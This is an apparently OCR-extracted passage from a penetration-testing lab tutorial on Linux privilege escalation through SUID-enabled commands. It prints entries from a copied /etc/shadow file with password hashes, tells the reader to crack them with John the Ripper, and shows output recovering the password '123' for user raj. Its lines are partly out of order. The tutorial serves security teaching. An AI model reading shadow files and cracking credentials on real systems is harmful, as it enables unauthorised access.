 usbmux:*:17379:0:99999:7:::
raj:$1$nd0XcyyO$lTIqiwMVA2tOC3HO6GEas.:17660:0:99999:7:::
ftp:*:17660:0:99999:7:::
sshd:*:17660:0:99999:7:::
mysql:!:17660:0:99999:7:::
ignite:$6$xbNaAPZ7$EAJOlF6fSA0/lFYIflAqnFwr5QM/D5rUFOdS1uvUb7AB.uZLlqICvBn
Now paste above copy code into a text file and saved as a hash on the desktop, after then used John the
ripper to decode it as shown below. It has given raj: 123 as password, now try to login into target’s
system through raj account.
So Today we have demonstrated how the SUID permission can lead to privilege escalation even if it is
allowed to a normal copy, cat, nano, vim and so commands and programs.
root@kali:~/Desktop# john hash
Warning: detected hash type "md5crypt", but the string is also recognized as "aix-smd5"
Use the "--format=aix-smd5" option to force loading these as that type instead
Warning: only loading hashes of type "md5crypt", but also saw type "sha512crypt"
Use the "--format=sha512crypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
123 (raj)
1g 0:00:00:00 DONE 2/3 (2018-05-10 13:06) 3.571g/s 10507p/s 10507c/s 10507C/s money..hello
Use the "--show" option to display all of the cracked passwords reliably
Session completed